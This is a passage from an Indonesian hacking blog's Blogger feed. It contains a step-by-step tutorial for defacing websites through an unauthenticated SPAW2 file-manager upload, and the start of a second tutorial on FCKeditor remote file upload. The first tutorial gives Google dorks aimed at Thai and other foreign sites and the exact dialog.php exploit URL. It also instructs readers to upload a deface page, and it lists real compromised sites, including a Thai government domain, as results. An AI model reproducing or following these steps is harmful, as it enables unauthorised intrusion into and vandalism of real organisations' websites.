\/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 